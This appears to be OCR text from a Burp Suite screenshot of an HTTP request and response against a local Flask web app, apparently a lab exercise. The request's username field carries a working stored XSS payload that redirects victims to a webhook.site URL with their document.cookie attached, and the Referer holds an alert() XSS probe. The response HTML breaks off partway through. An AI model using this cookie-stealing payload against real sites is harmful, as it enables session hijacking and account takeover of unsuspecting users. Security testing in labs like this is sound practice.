 Request
Pretty Raw Hex \n
1 POST /contact HTTP/1.1
2 Host: localhost:8055
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://localhost:8055
10 Connection: keep-alive
11 Referer:
http://localhost:8055/view?username=%3Cscript%3Ealert()%3C
/script%3E&message=z
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-PwnFox-Color: cyan
18 Priority: u=0, i
19
20 username=
<script>document.location="https://webhook.site/04df2d9e-e
7c0-4d85-9827-9446cf15cc33?c=".concat(document.cookie)</sc
ript>&message=xss&submit=Envoyer
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.11.10
3 Date: Sat, 28 Sep 2024 16:11:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2230
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="fr">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/
bootstrap.min.css" rel="stylesheet">
14 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/b
ootstrap.bundle.min.js">
</script>
15 <title>
BNOS
</title>
16 </head>
17 <body>
18 <div class="container-fluid" >
19 <div class="row">
20 <nav class="navbar navbar-expand-md navbar-light
bg-light">